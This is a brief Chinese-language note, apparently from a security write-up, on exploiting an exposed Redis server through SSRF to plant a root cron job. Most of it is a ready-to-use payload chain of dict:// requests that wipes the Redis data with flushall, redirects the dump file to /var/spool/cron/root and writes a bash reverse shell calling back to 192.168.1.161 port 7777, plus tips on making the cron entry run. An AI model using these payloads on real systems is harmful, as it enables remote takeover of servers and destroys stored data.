 定时任务反弹shell
1.权限问题，ubuntu定时任务需要root权限
2.redis备份文件存在乱码，在Ubuntu上会报错，而在Centos上不会报错
使用SSRF利用此漏洞
切记在写入计划任务前后要加上\n来进行换行，否则数据污染会导致计划任务无法执行
dict://172.250.250.9:6379/flushall
dict://172.250.250.9:6379/config set dir /var/spool/cron/
dict://172.250.250.9:6379/config set dbfilename root
dict://172.250.250.9:6379/set x "\n*/1 * * * * /bin/bash -i >&
/dev/tcp/192.168.1.161/7777 0>&1\n"
dict://172.250.250.9:6379/save